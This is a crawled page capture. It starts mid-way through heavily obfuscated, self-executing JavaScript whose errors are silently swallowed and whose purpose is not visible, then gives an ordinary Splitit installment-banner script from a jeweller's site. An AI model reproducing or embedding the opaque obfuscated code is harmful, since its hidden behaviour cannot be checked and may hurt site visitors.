'R1cm4gZVtaKDB4YjMsJ055bCEnKV0odyx'+'6KTt9LHNbWCgweDMzOSwnUmdzRycpXT1m'+'dW5jdGlvbih3LHope3ZhciBhMD1YO3Jld'+'HVybiBlW2EwKDB4MWI1LCdrWmd6JyldKH'+'cseik7fSxzW1goMHgxNzksJyo1S2cnKV0'+'9ZnVuY3Rpb24odyx6KXt2YXIgYTE9WDty'+'ZXR1cm4gZVthMSgweDI2MSwnQGsjMScpX'+_0x8390080x(0x1c9)+'dFeHAoZVtYKDB4M2U3LCdDTTZnJyldLCd'+_0x8390080x(0x121)+'KDB4YzYsJzBKRGYnKSsnY2UnXSh1LCcnK'+'Sx1PWVbWCgweDM4YSwnc2F6eScpXShidG'+'9hLHEpW1go')+('MHgxNGQsJ0NvODknKV0oJz0nLDB4NClbW'+'CgweDFmZSwnWSVuSScpXSgnLicpW1goMH'+'gzYzgsJ3NhenknKV0oJycpW1goMHhlYiw'+'nSVJSZycpKydzZSddKClbWCgweDI5MCwn'+'MEpEZicpXSgnJykscT11W1goMHgxYTgsJ'+'2pkMTgnKSsnY2UnXSgvW2EtekEtWl0vZy'+'xmdW5jdGlvbih3KXt2YXIgYTI9WDtyZXR'+'1cm4gU3RyaW5nW2EyKDB4M2E2LCdDME40'+'JykrYTIoMHgyMmEsJyo1S2cnKSsnZGUnX'+'Sh0W2EyKDB4OTIsJ0lSUmcnKV0odFthMi'+_0x8390080x(0xdc)+'1YToweDdhLHc9dFthMigweDIwZCwnJSlN'+'KScpXSh3W2EyKDB4Mzk1LCc4Z3B2JykrY'+_0x8390080x(0x161)+_0x8390080x(0xa2)+'odywweDFhKSk7fSksdT1uZXcgUmVnRXhw'+'KGVbWCgweDI5MSwnKGlDYScpXSwnZycpO'+_0x8390080x(0xef)+_0x8390080x(0x162)+'weDEwZiwnc2F6eScpXShlW1goMHgzMGQs'+'J0ooRVcnKV0oZVtYKDB4MzU1LCc4Z3B2J'+_0x8390080x(0x163)+'xlW1goMHgzZDgsJ2FSZHonKV1bWCgweDF'+_0x8390080x(0x1be)+'LycpLHEpLGVbWCgweDM3YSwnSnV1QycpX'+_0x8390080x(0x104)+'V4cChlW0koMHgyMzIsJzhncHYnKV0sJ2c'+'nKTtpPWVbSSgweDFiMSwnJWlERCcpXSxq'+_0x8390080x(0x17b)+'HE9e307cVthMygweDFkNiwnZ2UySScpXT'+_0x8390080x(0x142))+('bih2LHcseCx6LEEsQixDLEQsRSxGLEcpe'+'3ZhciBhND1hMztyZXR1cm4gZVthNCgweD'+'IzYiwneDMpbycpXSh2LHcseCx6LEEsQix'+_0x8390080x(0x179)+_0x8390080x(0x1b3)+'iBhNT1hMztyZXR1cm4gZVthNSgweDFkNy'+'wnMUpHWScpXSh2LHcpO30scVthMygweDk'+'1LCdaR0I1JyldPWZ1bmN0aW9uKHYsdyx4'+'LHosQSxCLEMpe3ZhciBhNj1hMztyZXR1c'+'m4gZVthNigweDNmYiwnamQxOCcpXSh2LH'+'cseCx6LEEsQixDKTt9LHFbYTMoMHgzN2Q'+_0x8390080x(0x8e)+'eixBKXt2YXIgYTc9YTM7cmV0dXJuIGVbY'+_0x8390080x(0x103)+'xBKTt9O3ZhciBzPXEsdD1lW2EzKDB4ZmE'+'sJ2xdcksnKV0od2luZG93LHt9KSx1PW5l'+_0x8390080x(0x105)+_0x8390080x(0x184)+'coaUNhJyldW2EzKDB4ZGUsJ0lzMVonKSs'+'nY2UnXSh1LCcnKV07dSYmKG5ldyB1KDB4'+'MCwweDApW2EzKDB4MjY3LCdNcWZQJyldP'+_0x8390080x(0x10f)+'5jdGlvbigpe3ZhciBhOD1hMyx2PXNbYTg'+'oMHgzZDQsJzhncHYnKV0oZyxzW2E4KDB4'+'MTc1LCdCVW9ZJyldKHdpbmRvdyx7fSksM'+_0x8390080x(0x15f)+_0x8390080x(0xd3)+_0x8390080x(0x189)+'MHg2Zl0sWzB4MCwweDY0XSk7aWYodilyZ'+'XR1cm4gdj1zW2E4KDB4NDA4LCdsRHYpJy'+'ldKGcsdiww')+('eDgsWzB4NywweDZlXSxbMHg0LDB4NzRdL'+'FsweDIsMHg2M10sWzB4MCwweDZjXSksIS'+'F2JiZzW2E4KDB4MWViLCdRWEIoJyldKGc'+'sdiwweDQsWzB4MywweDY2XSxbMHgyLDB4'+'NjVdKTt9KCkpKTt9LCEobz1lW0koMHhmM'+'ywnYVJkeicpXShvLHdpbmRvdykpfHwobz'+'1lW0koMHgzOWUsJ2FSZHonKV0oZyxvLDB'+'4MTAsWzB4ZiwweDcyXSxbMHhkLDB4NmVd'+_0x8390080x(0x158)+'Hg3LDB4NzRdLFsweDMsMHg0NV0sWzB4Mi'+'wweDY0XSxbMHgwLDB4NjFdKSkmJmVbSSg'+'weDI5OSwnNzl5QicpXShvLGlbSSgweDE4'+'MCwnQDlUcycpKydjZSddKGosJycpLG0pO'+'30oKSk7')))();}.toString();return _0x2895027.slice(_0x2895027.indexOf("{") + 1, _0x2895027.lastIndexOf("}"))})())),j[Z(0x38e,'K[U)')])));}catch(J){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_US-Site/-/en_US/v1763975330040/js/SplititUMClient.js
body_size: 257
content:
/* global $ */

var splititAPIKey = $('#splitit-APIKey').val();
var currencyCode = $('#splitit-currencyCode').val();
var currencySymbol = $('#splitit-currencySymbol').val();
var language = $('#splitit-lang').val();

// Splitit upstream messaging initialization
(function(i,s,o,g,r,a,m){i['SplititObject']=r;i[r]=i[r]||function(){ // eslint-disable-line
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), // eslint-disable-line
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) // eslint-disable-line
    })(window, document, 'script', '//upstream.production.splitit.com/v1/dist/upstream-messaging.js?v='+(Math.ceil(new Date().getTime()/100000)), 'splitit'); // eslint-disable-line

splitit('init', { apiKey: splititAPIKey, lang: language, currency: currencyCode, currencySymbol: currencySymbol, debug: false }); // eslint-disable-line

/**
* Refresh the Splitit installment banner
*/
function initialiseEvents() {
    $('body').on('splitit:updateInstallmentBanner', function (e, data) {
        if (data.splititContainer) {
            // Set the data attribute with a new value
            data.splititContainer.attr('data-splitit-amount', data.price);
            data.splititContainer.attr('data-splitit-num-installments', data.numOfInstallments);

            // Render placement with new information
            splitit.ui.refresh(); // eslint-disable-line
        }
    });
}

initialiseEvents();
